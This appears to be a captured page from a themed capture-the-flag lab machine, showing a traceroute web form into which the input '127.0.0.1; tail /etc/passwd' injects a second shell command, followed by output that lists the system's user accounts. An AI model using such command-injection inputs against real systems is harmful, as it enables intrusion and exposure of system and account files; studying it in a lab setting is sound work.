 MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1; tail /etc/passwd
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1  localhost (127.0.0.1)  0.159 ms  0.007 ms  0.003 ms
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin